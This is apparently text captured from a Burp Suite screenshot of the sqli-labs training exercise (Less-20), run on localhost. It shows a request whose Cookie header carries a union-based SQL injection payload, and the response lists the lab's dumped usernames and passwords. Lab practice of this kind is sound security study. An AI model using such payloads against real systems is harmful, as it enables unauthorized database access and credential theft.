 Request
Raw Params Headers Hex
POST /Sql-labs/Less-20/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://localhost
Connection: close
Referer: http://localhost/Sql-labs/Less-20/index.php
Cookie: uname=xxx union select 1,group_concat(username),group_concat(password) from
security.users--+
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin
Response
Raw Headers Hex HTML Render
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = xxx'union select
1,group_concat(username),group_concat(pass
from security.users-- and expires: Mon 12
Oct 2020 - 19:23:45
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,s
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!
Your ID:1
Delete Your Cookie!